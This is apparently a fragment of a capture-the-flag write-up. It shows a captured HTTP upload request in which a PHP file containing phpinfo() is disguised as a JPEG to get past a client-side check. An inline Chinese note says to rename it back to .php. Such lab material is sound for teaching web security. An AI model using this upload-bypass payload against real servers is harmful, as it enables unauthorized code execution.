 POST /upload/upload2.php HTTP/1.1
Host: www.ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18441182091610745159615033231
Content-Length: 352
Referer: http://www.ccctf.cn/upload/js.html
Cookie: id=1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------18441182091610745159615033231
Content-Disposition: form-data; name="file"; filename="1.jpg"
再改回1.php
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------18441182091610745159615033231
Content-Disposition: form-data; name="submit"
submit
-----------------------------18441182091610745159615033231--